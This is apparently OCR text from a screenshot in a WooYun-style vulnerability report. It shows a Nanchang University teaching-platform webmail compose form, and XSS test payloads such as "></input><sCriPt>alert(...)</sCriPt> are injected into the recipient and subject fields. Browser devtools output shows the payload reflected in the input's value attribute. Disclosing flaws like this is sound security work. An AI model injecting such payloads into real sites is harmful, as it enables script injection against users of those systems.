 5年12月20日 星期日
个人首页
研究型教学
---撰写邮件
发送 | 保存草稿 | ! | 返回
收件人"></input><sCriPt>alert('ShouJianRen')</sCriPt>@qq.com
提示：如需发给多个用户，请将用户名用逗号（半角）隔开。
主题 "></input><sCriPt>alert('ZhuTi')</sCriPt>
样式 格式 字体 大...
南昌大学 版权所有 2011 清华大学教育技术研究所 技术支持（请使用1024x768分辨率，IE5.5或更高版本浏览器
控制台 调试器 样式编辑器 性能 网络 网络音频
table.border tbody tr td table tbody tr td input.inputstyle
<td nowrap="">收件人</td>
<td width="461" align="left">
<input class="inputstyle" type="text" title="收件人" tabindex="1" style="width:450" maxlength="1000" size="80"
onfocus="setIt('to')" value="<sCriPt>alert('Test.')</sCriPt>@qq.com" name="to"></input> ev
</td>
www.wooyun.org